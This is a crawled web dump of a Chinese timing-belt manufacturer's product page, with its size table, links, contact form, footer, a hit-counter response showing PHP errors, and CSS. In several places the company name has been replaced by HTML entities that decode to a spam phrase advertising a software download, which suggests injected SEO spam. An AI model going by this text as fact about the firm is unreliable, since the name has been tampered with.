<td>1600.20</td>
<td>72</td>
</tr>
<tr>
<td>700 XH</td>
<td>1778.00</td>
<td>80</td>
</tr>
<tr>
<td>735 XH</td>
<td>1866.90</td>
<td>84</td>
</tr>
<tr>
<td>752 XH</td>
<td>1911.35</td>
<td>86</td>
</tr>
<tr>
<td>770 XH</td>
<td>1955.80</td>
<td>88</td>
</tr>
<tr>
<td>800 XH</td>
<td>2022.48</td>
<td>91</td>
</tr>
<tr>
<td>823 XH</td>
<td>2090.42</td>
<td>94</td>
</tr>
<tr>
<td>840 XH</td>
<td>2133.60</td>
<td>96</td>
</tr>
<tr>
<td>927 XH</td>
<td>2355.85</td>
<td>106</td>
</tr>
<tr>
<td>980 XH</td>
<td>2489.20</td>
<td>112</td>
</tr>
<tr>
<td>1000 XH</td>
<td>2533.65</td>
<td>114</td>
</tr>
<tr>
<td>1120 XH</td>
<td>2844.80</td>
<td>128</td>
</tr>
<tr>
<td>1260 XH</td>
<td>3200.40</td>
<td>144</td>
</tr>
<tr>
<td>1400 XH</td>
<td>3556.00</td>
<td>160</td>
</tr>
<tr>
<td>1540 XH</td>
<td>3911.60</td>
<td>176</td>
</tr>
<tr>
<td>1575 XH</td>
<td>4000.50</td>
<td>180</td>
</tr>
<tr>
<td>1750 XH</td>
<td>4445.00</td>
<td>200</td>
</tr>
<tr>
<td>1873 XH</td>
<td>4756.15</td>
<td>214</td>
</tr>
<tr>
<td>1925 XH</td>
<td>4889.50</td>
<td>220</td>
</tr>
</tbody>
</table> </div>
      </div>
    </div>
    <div id="8d9c06d773" class="clear"></div>
    <div id="8d9c06d773"  class="fenpian">
      <div id="8d9c06d773" class="fenpianleft">上一篇：<a id="8d9c06d773" href="/S14M-KaiKouDai/" title="S14M橡膠開口同步帶">S14M橡膠開口同步帶</a></div>
      <div id="8d9c06d773" class="fenpianright">下一篇：<a id="8d9c06d773" href="/XXH-KaiKouDai/" title="XXH橡膠開口同步帶">XXH橡膠開口同步帶</a></div>
    </div>
    <div id="8d9c06d773" class="clear"></div>
    <div id="8d9c06d773" class="rexiaochanpin1">
      <h4>相關產品</h4>
      <ul>
        <li><a id="8d9c06d773" href="/S3M-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061903027545.jpg" alt="S3M橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/S3M-KaiKouDai/" target="_blank" title="S3M橡膠開口同步帶">S3M橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/H-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061901809623.jpg" alt="H橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/H-KaiKouDai/" target="_blank" title="H橡膠開口同步帶">H橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/S2M-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061902891457.jpg" alt="S2M橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/S2M-KaiKouDai/" target="_blank" title="S2M橡膠開口同步帶">S2M橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/MXL-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061900407243.jpg" alt="MXL橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/MXL-KaiKouDai/" target="_blank" title="MXL橡膠開口同步帶">MXL橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/S5M-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061903140606.jpg" alt="S5M橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/S5M-KaiKouDai/" target="_blank" title="S5M橡膠開口同步帶">S5M橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/XL-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061901133804.jpg" alt="XL橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/XL-KaiKouDai/" target="_blank" title="XL橡膠開口同步帶">XL橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/HTD8M-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061902585769.jpg" alt="HTD8M橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/HTD8M-KaiKouDai/" target="_blank" title="HTD8M橡膠開口同步帶">HTD8M橡膠開口同步帶</a></p>
        </li>
<li><a id="8d9c06d773" href="/S8M-KaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/19/2014061903249152.jpg" alt="S8M橡膠開口同步帶"/></a>
          <p><a id="8d9c06d773" href="/S8M-KaiKouDai/" target="_blank" title="S8M橡膠開口同步帶">S8M橡膠開口同步帶</a></p>
        </li>
      </ul>
    </div>
    <div id="8d9c06d773" class="clear"></div>
    <div id="8d9c06d773" class="zaixianliuyan">
      <div id="8d9c06d773" class="liuyantitle">
        <h4>在線留言</h4>
      </div>
      <div id="8d9c06d773" class="lieyanjieshao">如果您對&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;的<a id="8d9c06d773" href="/GongYeTongBuDai/">同步帶</a>、<a id="8d9c06d773" href="/TongBuDaiLun/">同步帶輪</a>、<a id="8d9c06d773" href="/XiangJiaoDuoXieDai/">多楔帶</a>、<a id="8d9c06d773" href="/DuoXieDaiLun/">多楔輪</a>、<a id="8d9c06d773" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步帶</a>、<a id="8d9c06d773" href="/PUShuangMianChiTongBuDai/">雙麵齒帶</a>、<a id="8d9c06d773" href="/JuAnZhiKaiKouTongBuDai/">開口帶</a>及<a id="8d9c06d773" href="/TeZhongTongBuDai/">特殊同步帶</a>等產品有什麽疑問或需求，您可以將其填寫在下麵的表單中，&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;會根據您留下來的聯係方式及時和您聯係。</div>
      <div id="8d9c06d773" class="liuyanbitian">(備注：聯係方式和需求是必填項)</div>
      <div id="8d9c06d773" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">電話:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">內容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" />
                <input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="8d9c06d773" class="cpnrright">
    <div id="8d9c06d773" class="lanmuliebiao">
      <div id="8d9c06d773" class="htitle"></div>
      <div id="8d9c06d773" class="zoujindingsheng">
        <ul>
           <li><a id="8d9c06d773" href="/XiangJiaoTongBuDai/">橡膠單麵齒同步帶</a></li> <li><a id="8d9c06d773" href="/ShuangMianChiTongBuDai/">橡膠雙麵齒同步帶</a></li> <li><a id="8d9c06d773" href="/XiangJiaoDuoXieDai/">橡膠多楔帶</a></li> <li><a id="8d9c06d773" href="/XiangJiaoKaiKouDai/">橡膠開口帶</a></li>
        </ul>
      </div>
    </div>
    <div id="8d9c06d773" class="jiejuefangan11">
      <div id="8d9c06d773" class="chtitle">最新產品</div>
      <h2></h2>
      <ul>
        <li><a id="8d9c06d773" href="/TongBuDai-Lun303/" target="_blank"><img src="/UpFiles/2014/7/15/2014071576705673.jpg" alt="HTD1020-5M圓弧齒同步帶" /></a><a id="8d9c06d773" href="/TongBuDai-Lun303/" target="_blank" title="HTD1020-5M圓弧齒同步帶">
              <p>HTD1020-5M圓弧齒同步帶</p>
              </a></li>
<li><a id="8d9c06d773" href="/TongBuDai-Lun339/" target="_blank"><img src="/UpFiles/2014/8/5/2014080579480713.jpg" alt="75ATK10-2410-DL聚氨酯雙麵齒同步帶" /></a><a id="8d9c06d773" href="/TongBuDai-Lun339/" target="_blank" title="75ATK10-2410-DL聚氨酯雙麵齒同步帶">
              <p>75ATK10-2410-DL聚氨酯雙麵齒同步</p>
              </a></li>
<li><a id="8d9c06d773" href="/TongBuDai-Lun388/" target="_blank"><img src="/UpFiles/2014/6/16/2014061668958953.jpg" alt="STS824-S8M型同步帶" /></a><a id="8d9c06d773" href="/TongBuDai-Lun388/" target="_blank" title="STS824-S8M型同步帶">
              <p>STS824-S8M型同步帶</p>
              </a></li>
<li><a id="8d9c06d773" href="/TongBuDai-Lun389/" target="_blank"><img src="/UpFiles/2014/10/13/2014101363410797.jpg" alt="HTD800-5M加鋼絲PU同步帶" /></a><a id="8d9c06d773" href="/TongBuDai-Lun389/" target="_blank" title="HTD800-5M加鋼絲PU同步帶">
              <p>HTD800-5M加鋼絲PU同步帶</p>
              </a></li>
      </ul>
      <div id="8d9c06d773" class="clear"></div>
    </div>
    <div id="8d9c06d773" class="kefutupian"><a id="8d9c06d773" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="8d9c06d773" class="rediantuijian">
      <div id="8d9c06d773" class="nhtitle">同步帶、輪設計技術文章</div>
      <ul>
        <li><p><a id="8d9c06d773" href="/JiShuZhongXin/140.html" target="_blank" title="同步帶長度與同步帶輪中心距計算方法">同步帶長度與同步帶輪中心距</a></p></li>
<li><p><a id="8d9c06d773" href="/TongBuLunXuanXing/" target="_blank" title="同步帶輪選型">同步帶輪選型</a></p></li>
<li><p><a id="8d9c06d773" href="/TongBuDaiSheJi/" target="_blank" title="同步帶長度和中心距設計">同步帶長度和中心距設計</a></p></li>
<li><p><a id="8d9c06d773" href="/JiShuZhongXin/141.html" target="_blank" title="同步帶設計參數對比表">同步帶設計參數對比表</a></p></li>
<li><p><a id="8d9c06d773" href="/JiShuZhongXin/102.html" target="_blank" title="同步帶標準拉伸強度及各種傳動優點">同步帶標準拉伸強度及各種傳</a></p></li>
<li><p><a id="8d9c06d773" href="/JiShuZhongXin/103.html" target="_blank" title="同步帶輪設計主要公差表及標準齒麵寬度">同步帶輪設計主要公差表及標</a></p></li>
<li><p><a id="8d9c06d773" href="/JiShuZhongXin/123.html" target="_blank" title="工業同步帶帶的安裝及保養傳動裝置應注意的事項">工業同步帶帶的安裝及保養傳</a></p></li>
<li><p><a id="8d9c06d773" href="/JiShuZhongXin/137.html" target="_blank" title="同步帶傳動的優勢在哪裏？">同步帶傳動的優勢在哪裏？</a></p></li>
<li><p><a id="8d9c06d773" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步帶傳動工作能力的措施">提高同步帶傳動工作能力的措</a></p></li>
      </ul>
      <div id="8d9c06d773" class="clear"></div>
    </div>
  </div>
</div>
<div id="8d9c06d773" class="clear"></div>
<div id="8d9c06d773" class="dibutupian"></div>
<div id="8d9c06d773" class="footer">
<div id="8d9c06d773" class="footer1">
<div id="8d9c06d773" class="gongsidizhi"><p>版權所有：慈溪市&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;<a id="8d9c06d773" href="/" title="同步帶">同步帶</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龍山鎮 傳真：0574-63782973 電話：0574-63782991 浙公網安備 33028202000189號</p>
 </div>
<div id="8d9c06d773" class="dibuliebiao">
<ul><li><a id="8d9c06d773" href="/about.html"  title="走進&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;">走進&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;</a></li><li><a id="8d9c06d773" href="/DuoXieDaiLun/"  title="多楔帶輪">多楔帶輪</a></li><li><a id="8d9c06d773" href="/JiShuZhongXin/"  title="技術中心">技術中心</a></li><li><a id="8d9c06d773" href="/LongYunXinWen/"  title="&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;新聞">&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;新聞</a></li><li><a id="8d9c06d773" href="/HangYeZiXun/"  title="行業資訊">行業資訊</a></li><li><a id="8d9c06d773" href="/longyun.html"  title="聯係&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;">聯係&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;</a></li><li><a id="8d9c06d773" href="/new/"  title="最新產品">最新產品</a></li> </ul>
</div>
<div id="8d9c06d773" class="clear"></div>
</div>
</div> 
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.leyyly.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时0.2733111382秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.leyyly.com/Plus/ACT.Hits.asp?ModeID=2&ID=254
body_size: 283
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/leyyly.com/cache/db/bbadf/42885.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
document.write('1316');<!--耗时0.2249400616秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.leyyly.com/Skin/css/index.css
body_size: 4680
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, div,/*structuralelements结构元素*/ dl, dt, dd, ul, ol, li,/*listelements列表元素*/ pre,/*textformattingelements文本格式元素*/ form, fieldset, legend, button, input, textarea,/*formelements表单元素*/ th, td/*tableelements表格元素*/ { margin:0; padding:0; }
/**设置默认字体**/

body, button, input, select, textarea/*forie*/ { font-size:12px; font-family:"微软雅黑", "宋体"; color:#444; }
body { background-color:#ffffff; }
select { width:190px; }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; }
address, cite, dfn, em, var { font-style:normal; }/*将斜体扶正*/
small { font-size:12px; }/*小于12px的中文很难阅读，让small正常化*/
/**重置列表元素**/
ul, li { list-style:none; }
/**重置文本格式元素**/
a { text-decoration:none; color:#666; }
a:hover { text-decoration:none; color:#f33; }
sup { vertical-align:text-top; }/*重置，减少对行高的影响*/
sub { vertical-align:text-bottom; }
/**重置表单元素**/
legend { color:#333; }/*forie6*/
fieldset, img { border:0; }/*img搭车：让链接里的img无边框*/
button, input, select, textarea { font-size:100%; }/*使得表单元素在ie下能继承字体大小*/
/*注：optgroup无法扶正*/
/**重置表格元素**/
table { border-collapse:collapse; border-spacing:0; }
.clearfix { clear:both; height:1px; margin-top:-1px; overflow:hidden; }
.clear { clear:both; }
.fl { float:left; }
.fr { float:right; }
strong { color:#333; }
.red { color:#f00; }
.white { color:#fff; }
.blank10 { overflow: hidden; clear:both; height:10px; clear: both; }
.blank20 { overflow: hidden; clear:both; height:20px; clear: both; }
.blank30 { overflow: hidden; clear:both; height:30px; clear: both; }
#logo, .nav, #banner, #main, #content, #footer { width:1000px; margin:0 auto; }
/*通用模块*/
.wrapper { width: 100%; }
.wrap { width: 1000px; margin: 0 auto; }
.body { background-color:#fafafa; }
/*样式开始*/

/**logo**/
#logo { height:100px; }
.logo { float:left; }
.sousuo { float:left; margin-top:32px; margin-left:45px; }
.soukuang { width:270px; height:28px; }
.xuan { width:60px; float:left; height:26px; vertical-align: middle; border:1px solid #CCC; }
.kuang { float:left; width:130px; height:24px; line-height:22px; vertical-align: middle; border:1px solid #CCC; }
.search-submit { float:left; width:70px; height:26px; background-color:#cc0000; color:#FFF; vertical-align: middle; border:1px solid #CCC; }
.sousuo li { float:left; margin-right:10px; margin-top:3px; }
.logoright { float:right; width:270px; margin-top:23px; }
.rexiandianhua { width:270px; }
.rexiandianhua img { float: right; margin-bottom:10px; }
.logoright ul { width:160px; float: right; }
.logoright li { float:left; width:80px; text-align:right; }
/**nav**/
.nav { background:url() bottom left repeat-x; }
.navbj { width:100%; background-color:#1f1f1f; border-top:#b0aeae solid 3px; }
#nav { height: 33px; background-color:#1f1f1f; }
#nav li.nav_m { position:relative; z-index:100; float: left; width: 137px; background: url() no-repeat 135px -35px; font: 14px/33px "Microsoft YaHei", SimSun; }
#nav li.nav_index { width: 133px; background-position: 131px -35px; ; }
#nav li.nav_m a.nav_m_link { color: #fff; display:block; text-align:center; _font-weight:bold; }
#nav li.nav_m a.nav_m_link:hover { background: url() no-repeat 0 0; }
#nav li.nav_index a.nav_m_link:hover { background: url() no-repeat bottom left; }
#nav li.sfhover a.nav_m_link { background: url() no-repeat 0 0; }
.nav_sub_main { position: absolute; top:33px; left:-9999px; width: 137px; z-index:100; border-top:#c00 solid 2px; }
#nav li.sfhover .nav_sub_main { left: 0; }
#nav li.nav_m:hover .nav_sub_main { left: 0; }
.nav_sub_main li { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; }
.nav_sub_main li:hover { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; background-color:#FFF; }
.nav_sub_main li a { display: block; width: 135px; height: 27px; background-color:#FFF; color:#333; }
.nav_sub_main li a:hover { color: #fff; background-color:#c00; width:115px; margin-left:10px; margin-right:10px; }
/*产品导航*/
.main_menu { display:none; position:absolute; left:-300px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:755px; overflow:hidden; _zoom:1; z-index:100; height:340px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu { display:block; }
#nav li.nav_m:hover .main_menu { display:block; }
.navpro { overflow:hidden; width: 840px; margin: 0 auto; }
.navpro dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro dl dt a { color:#000; }
.navpro dl dt a strong { color:#c00; }
.navpro dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; }
.navpro dl dd.imp { background-position:0 -149px; }
.navpro dl dd a { display:block; }
.navpro dl dd.imp a { color:#3b3b3b; }
.navpro dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro dl.navpro_1 { width:140px; padding-left:20px; }
.navpro dl.navpro_2 { width:123px; }
.navpro dl.navpro_2 dd { width:110px; }
.navpro dl.navpro_3 { width:112px; }
.navpro dl.navpro_3 dd { width:103px; }
.navpro dl.navpro_4 { width:125px; }
.navpro dl.navpro_5 { width:150px; }
.navpro dl.navpro_5 dd { width:120px; }
.main_menu2 { display:none; position:absolute; left:-180px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:450px; overflow:hidden; _zoom:1; z-index:100; height:200px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu2 { display:block; }
#nav li.nav_m:hover .main_menu2 { display:block; }
.navpro2 { overflow:hidden; width: 500px; margin: 0 auto; }
.navpro2 dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro2 dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro2 dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro2 dl dt a { color:#000; }
.navpro2 dl dt a strong { color:#c00; }
.navpro2 dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; text-align:center; }
.navpro2 dl dd.imp { background-position:0 -149px; }
.navpro2 dl dd a { display:block; }
.navpro2 dl dd.imp a { color:#3b3b3b; }
.navpro2 dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro2 dl.navpro_1 { width:140px; padding-left:20px; }
.navpro2 dl.navpro_1 { width:110px; }
.navpro2 dl.navpro_2 { width:123px; }
.navpro2 dl.navpro_2 dd { width:110px; }
.navpro2 dl.navpro_3 { width:115px; }
.navpro2 dl.navpro_3 dd { width:103px; }
.navpro2 dl.navpro_4 { width:125px; }
/*banner*/
.banner { position:relative; overflow:hidden; height: 350px; background:#790103; z-index:10; text-align:center; }
.slide_bann { width:1440px; height:350px; top:0; left:50%; margin:0 auto 0 -720px; border:0px solid #aaa; position:relative; z-index:10; overflow:hidden; }
.slide_main { width:1440px; height:350px; margin:0 auto; overflow:hidden; }
.slide_main img { width:1440px; height:350px; margin:0 auto; }
.hot_nav { height:35px; background: url(../img/reco_nav.png) repeat-x; }
.hot_nav_m { overflow:hidden; height:35px; line-height:35px; }
.hot_nav_m dl { overflow:hidden; width:680px; }
.hot_nav_m dl dt, .hot_nav_m dl dd { float:left; height:35px; }
.hot_nav_m dl dt { width: 93px; background: url(../img/reco_nav.png) no-repeat bottom left; text-indent:22px; color:#fff; }
.hot_nav_m dl dd { padding:0 12px; background: url(../img/ico.gif) no-repeat 0 -93px; }
.hot_nav_m dl dd.first { background: none; }
.quick_nav { overflow:hidden; width:250px; height:35px; }
.quick_nav li { float:left; height:35px; background: url(../img/index_ico.png) no-repeat top left; text-indent:25px; }
.quick_nav li.quick_nav_01 { background-position:0 -10px; width: 85px; text-indent:20px; }
.quick_nav li.quick_nav_02 { background-position:0 -56px; width:90px; }
.quick_nav li.quick_nav_03 { background-position:0 -102px; width:75px; }
/**中部配件**/
.cleft { float:left; width:650px; }
.peijiankuai { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; margin-top:16px; }
.peijiankuai .center { margin-left:33px; margin-top:10px; }
.peijiankuai li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; }
.peijiankuai li:hover { width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer; }
.peijiankuai li a { font-size:14px; color:#FFFFFF; height:32px; }
.peijiankuai li a:hover { font-size:14px; color:#FFFFFF; }
.peijianneirong { float:left; width:640px; background-color:#f8f8f8; height:392px; }
.zhongdiantitle { background:url(../img/titlebj.jpg) no-repeat bottom; }
.zhongdiantitle h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; padding-left:32px; margin-top:15px; margin-bottom:10px; }
.zhongdiantitle2 { background:url(../img/titlebj.jpg) no-repeat bottom left; }
.zhongdiantitle2 h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; margin-top:10px; margin-bottom:10px; }
.zhongdianpeijian { float:left; width:320px; }
.zhongdianpeijian li { float:left; width:296px; padding-left:24px; padding-top:5px; }
.zhongdianpeijian li img { float:left; width:120px; height:120px; border:#CCCCCC solid 1px; padding:1px; }
.zhongdianpeijian li h4 a { font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; display:block; border-bottom:1px dotted #666666 }
.zhongdianpeijian li h5 a { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; font-weight:bold; display:block; overflow:hidden; text-overflow:ellipsis; word-break:keep-all; white-space:nowrap; width:120px; }
.zhongdianpeijian li div a { display:inline-block; width:auto; margin:0px 2px; }
.zhongdianpeijian li p { float:left; width:120px; padding-left:23px; line-height:20px; }
.gengduo { width:320px; background:url(../img/gdpjbj.jpg) no-repeat center; float:left; margin-top:20px; margin-bottom:25px; }
.gengduo p { text-align:center; color:#c00; }
.kehuanli { float:left; width:295px; padding:0px 10px; }
.kehuanli li { }
.kehuanli li h4 { background:url(../img/jiantou.jpg) no-repeat left; padding-left:25px; font-size:14px; font-weight:bold; color:#1f1f1f; margin-top:8px; margin-bottom:8px; }
.kehuanli li p { line-height:20px; }
.kehuanli li p span a { color:#cc0000; }
.cright { float:left; width:350px; }
.jiejuefangan { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:16px; margin-left:20px; }
.jiejuefangan .center { margin-left:33px; margin-top:10px; }
.jiejuefangan1 li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan1 li:hover { width:100px; float: left; background-color:#c00; text-align:center; height:40px; margin-bottom:2px; }
.jiejuefangan1 li a { font-size:14px; color:#FFFFFF; }
.jiejuefangan1 li a:hover { font-size:14px; }
.lingyubox { width:310px; background-color:#efefef; margin-top:50px; }
.lingyu { height:150px; }
.lingyutitle h4 { width:310px; float:left; background:url(../img/jiantou.jpg) no-repeat left; height:15px; margin-top:10px; margin-left:20px; margin-bottom:10px; }
.lingyutitle h4 a { font-size:14px; font-weight:bold; color:#1f1f1f; padding-left:15px; }
.linyulie { width:310px; margin-left:20px; }
.linyulie li { float:left; width:90px; height:86px; padding-right:12px; margin-top:8px; }
.linyulie li img { width:78px; height:58px; border:#CCCCCC solid 1px; padding:1px; }
.linyulie li p { text-align:center; width:78px; }
.xuxian { width:290px; height:10px; border-bottom:#333333 dotted 1px; margin-left:5px; margin-right:5px; }
/**最新产品**/
.zuixinchanpin { float:left; width:650px; background-color:#f8f8f8; margin-top:20px; }
.zxtbj { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; }
.zxtbj h4 {width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; margin-left:30px; margin-top:10px;}
.zxtbj h4:hover {width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer;}
.zxtbj h4 a { font-size:14px; color:#FFF; font-weight:bold; }
.zxtbj h4 a:hover { font-size:14px; color:#FFFFFF; }
.zxcpnrtop .hs { float:left; width:620px; height:48px; line-height:18px; padding-left:25px; margin-top:15px; font-size:14px; color:#C30; }
.zxcpnrtop .hs a { font-size:14px; font-family:"微软雅黑"; color:#c63030; font-weight:bold; }
.zxcpnrtop img { float:left;  border: 1px solid #cccccc;margin-left: 22px;padding: 1px; width: 120px; height:120px;}
.zxcpnrtop p { float:left; width:450px; padding-left:20px; height:124px; line-height:20px; }
.zxcpnrtop p a{ color:#cc0000;}
.zxcplie { width:600px; padding-bottom:30px; }
.zxcplie li { float:left; }
.zxcplie li img { width:120px; margin-left:22px; margin-top:15px; border:#CCCCCC solid 1px; padding:1px; }
.zxcplie li p { text-align:center; margin-left:22px; line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; width: 120px; word-break: keep-all; }
.gongsixinwen { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:20px; margin-left:20px; }
.gongsixinwen .center { margin-left:33px; margin-top:13px; }
.jiejuefangan2 .center { margin-left:33px; margin-top:10px; }
.jiejuefangan2 li { width:85px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan2 li:hover { width:85px; float: left; background-color:#c00; text-align:center; height:40px; }
.jiejuefangan2 li a { font-size:14px; color:#FFFFFF; font-weight:bold; }
.jiejuefangan2 li a:hover { font-size:14px; }
.xinwen { width:310px; padding-top:11px; background-color:#f8f8f8; }
.xinwen li { width:240px; height:41px; line-height:36px; border-bottom:#666 dotted 1px; margin-left:20px; padding-left:20px; color:#666666; background:url(../img/lidian.jpg) no-repeat 10px center; }
.xinwen li img { margin-right:8px; }
.xinwen li span { color:#b0afaf; padding-left:10px; float:right; }
.zuihou li { width:250px; height:41px; line-height:36px; margin-left:20px; padding-left:10px; color:#666666; }
/**footer**/
.footer { background-color:#1f1f1f; padding-bottom:50px; }
.footer1 { width: 960px; margin:0 auto; }
.gongsidizhi { float:left; padding-top:20px; color:#FFFFFF; }
.gongsidizhi p { line-height:30px; }
.gongsidizhi p a{ color:#ffffff;}
.gongsidizhi p a:hover{ color:#CC0000; }
.gongsidizhi li a:hover { color:#CC0000; }
.dibuliebiao { float:right; }
.dibuliebiao li { float:left; width:70px; padding-top:20px; }
.dibuliebiao li a { color:#FFFFFF; }
.dibuliebiao li a:hover { color:#CC0000; }
.youqingliejie { float:left; width:980px; }
.youqingliejie h4 { float:left; width:70px; height:20px; color:#FFFFFF; }
.youqingliejie li { float:left; padding-right:10px; }
.youqingliejie li a { color:#FFFFFF; }
.youqingliejie li a:hover { color:#CC0000; }
.gongchenganli { background-color: #efefef; }
.gongchenganli li { float:left; width:290px; margin-left:20px; border-bottom:#666666 dashed 1px; margin-top:10px; padding-bottom:5px; }
.gongchenganli li img { float:left; width:158px; height:115px; }
.gongchenganli li h4 { float:left; font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; }
.gongchenganli li span { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; }
.gongchenganli li p { float:left; width:105px; padding-left:23px; }
.speech { width:380px; float:left; }
.speech img { margin-top:20px; margin-bottom:20px; }
.dingshengjianjie1 { width:730px; padding-left:35px; }
.dingshengjianjie1 p { line-height:25px; }
